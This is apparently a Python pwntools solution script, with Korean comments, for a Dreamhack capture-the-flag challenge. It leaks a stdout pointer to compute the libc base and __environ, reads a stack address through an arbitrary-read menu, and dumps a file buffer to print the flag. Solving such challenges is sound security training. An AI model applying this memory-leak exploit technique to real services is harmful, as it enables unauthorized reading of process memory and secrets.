 #!/usr/bin/env python3
from pwn import *
context.log_level = 'info'
HOST = 'host3.dreamhack.games'
PORT = 21170
p = remote(HOST, PORT)
elf = ELF('./libc.so.6')
# 1) stdout 누출 -> libc base -> __environ(변수) 주소
p.recvuntil(b': ')
stdout = int(p.recvuntil(b'\n'), 16)
libc_base    = stdout - elf.symbols['_IO_2_1_stdout_']
libc_environ = libc_base + elf.symbols['__environ']
# 2) __environ 읽어서 스택 주소 획득
p.sendlineafter(b'>', b'1')
p.sendlineafter(b':', str(libc_environ).encode())
p.recv(1)  # "Addr: " 콜론 뒤 공백 버리기
stack_environ = u64(p.recv(6).ljust(8, b'\x00'))
file_content  = stack_environ - 0x1568   # gdb로 잰 environ - file_buf 거리
# 3) file_buf 주소 읽어서 플래그 출력
p.sendlineafter(b'>', b'1')
p.sendlineafter(b':', str(file_content).encode())
p.recv(1)
print(p.recvline().decode())